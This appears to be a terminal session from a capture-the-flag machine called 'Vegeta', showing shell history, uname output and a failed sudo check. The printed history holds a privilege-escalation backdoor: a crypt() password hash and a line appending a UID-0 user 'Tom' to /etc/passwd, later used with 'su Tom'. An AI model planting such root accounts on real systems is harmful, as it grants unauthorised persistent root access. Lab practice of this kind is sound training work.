 /usr/bin/xauth: file /home/trunks/.Xauthority does not exist
trunks@Vegeta:~$ history
1 perl -le ‘print crypt(“Password@973″,”addedsalt”)’
2 perl -le 'print crypt("Password@973","addedsalt")'
3 echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
4 echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
5 ls
6 su Tom
7 ls -la
8 cat .bash_history
9 sudo apt-get install vim
10 apt-get install vim
11 su root
12 cat .bash_history
13 exit
14 history
trunks@Vegeta:~$ uname -a
Linux Vegeta 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
trunks@Vegeta:~$ sudo -l
-bash: sudo: command not found
trunks@Vegeta:~$